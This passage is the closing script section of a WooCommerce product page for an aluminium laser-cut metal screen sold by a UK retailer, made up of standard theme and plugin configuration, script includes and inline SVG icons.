			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script async src='//static.klaviyo.com/onsite/js/WXGAVf/klaviyo.js?ver=3.7.1'></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https://www.luxuryscreens.co.uk/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"f19b248b95","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.luxuryscreens.co.uk/cart/","checkout_url":"https://www.luxuryscreens.co.uk/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.12" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.12" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","nonce":"d7009f59d9","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.luxuryscreens.co.uk/wp-json/","nonce":"2898aa25d5","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.luxuryscreens.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2898aa25d5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759179134" id="woo-variation-swatches-js"></script>
<script id="wp-sms-front-script-js-extra">
var wpsms_ajax_object = {"subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_subscribe&_nonce=06d66279c6","unsubscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=8e3ce56315","verify_subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=f52cc4fd77","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"LUXSCREENS","front_sms_endpoint_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_send_front_sms&_nonce=60fbb23295"};
//# sourceURL=wp-sms-front-script-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/js/frontend.min.js?ver=7.0.3" id="wp-sms-front-script-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="magnific-popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2dc05fbfb01734ceb2bb24322fdc102","fragment_name":"wc_fragments_d2dc05fbfb01734ceb2bb24322fdc102","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="wooac-frontend-js-extra">
var wooac_vars = {"show_ajax":"yes","show_normal":"no","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"","upsell_funnel_carousel":"1","close":"0","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
//# sourceURL=wooac-frontend-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.5" id="wooac-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
jQuery(document).ready(function($) {
            const swiper = new Swiper('.luxury-screens-swiper-container', {
                loop: true,
                slidesPerView: 1,
                spaceBetween: 10,
                centeredSlides: true,
                navigation: {
                    nextEl: '.luxury-screens-swiper-button-next',
                    prevEl: '.luxury-screens-swiper-button-prev',
                },
                breakpoints: {
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 20,
                        centeredSlides: false
                    }
                }
            });
        });
    
//# sourceURL=swiper-js-js-after
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":265,"tablet":275,"mobile":150,"mobile-svg-height":20},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"ec98ec6eab","woocommerce_login_nonce":"e2c5d63c3f","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf763402-20435244.js?ver=4.11.9" id="astra-addon-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.9" id="astra-dom-purify-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"52a247457d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":62135,"title":"N%C2%B0143%20Aluminium%20Metal%20Screen%20%7C%20Luxury%20Screens","excerpt":"","featuredImage":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-143.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"N\u00b0143 Aluminium Metal Screen","product_id":"62135","variant_id":"62135","url":"https://www.luxuryscreens.co.uk/product/n143-aluminium-screen/","image_url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-143.jpg","price":"95","categories":["Aluminium Screens","Metal Screens - Laser Cut"]};
//# sourceURL=wck_viewed_product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.1" id="wck_viewed_product-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"View all products \u2192","show_more_details":"View all products \u2192","search_placeholder":"Search","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.luxuryscreens.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"921","mobile_overlay_breakpoint":"921","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" 